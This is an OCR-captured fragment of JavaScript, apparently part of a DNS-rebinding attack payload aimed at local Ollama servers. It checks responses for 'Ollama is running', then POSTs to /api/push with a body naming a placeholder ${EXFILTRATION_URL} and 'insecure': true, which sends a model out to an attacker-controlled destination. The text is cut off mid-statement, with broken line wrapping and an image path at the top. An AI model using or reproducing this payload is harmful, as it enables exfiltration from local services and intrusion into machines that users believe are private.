
                console.log(d)
                return sooFetch('/api/push', {
                    method: 'POST',
                      mode: "no-cors",
                    headers: {
                              'Content-Type': 
'application/x-www-form-urlencoded;charset=UTF-8'
                         },
                         body: `{ "name": 
"${EXFILTRATION_URL}", "insecure": true}`
                     });
            }).then(responseOKOrFail("Could not 
invoke /api/push"))
            .then(function (d) { //data
                console.log(d);
            });
    }
    // Invoked to determine whether the rebinded 
service
    // is the one targeted by this payload. Must 
return true or false.
    async function isService(headers, cookie, body) 
{
        if (body.includes("Ollama is running") === 